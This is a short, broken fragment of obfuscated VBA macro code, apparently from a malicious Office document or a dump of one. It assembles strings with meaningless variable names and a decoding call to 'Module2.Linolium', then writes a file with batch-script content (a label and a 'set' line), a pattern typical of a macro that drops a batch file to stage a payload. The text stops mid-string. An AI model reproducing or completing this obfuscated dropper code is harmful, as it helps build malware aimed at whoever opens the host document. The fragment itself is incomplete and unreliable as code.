
If
 (HQUWDAAA = 
"1"
) 
Then
        MIWDWQ = ATTH + STT2 + LNSS
End
If
    SEXX = Module2.Linolium(MIWDWQ)
    PSTB = PBIn + 
"123123123"
    MSTAR1 = JHQKWDQAASS + 
"5751812"
 + GNG
    MSTAR2 = JHQKWDQAASS + 
"5757956"
 + GNG
    STAR1 = ATTH + MSTAR1
    STAR2 = ATTH + MSTAR2
    FFQ = 
"8"
    FF = FFQ + SXE
If
 (hudhw = 130) 
Then
Open
 BAPTH 
For
Output
As
 #DRT
Print
 #DRT, XPT1
Print
 #DRT, 
":jadkjasghdjasg"
 & vbCrLf & 
"set trfd
+ Chr(34)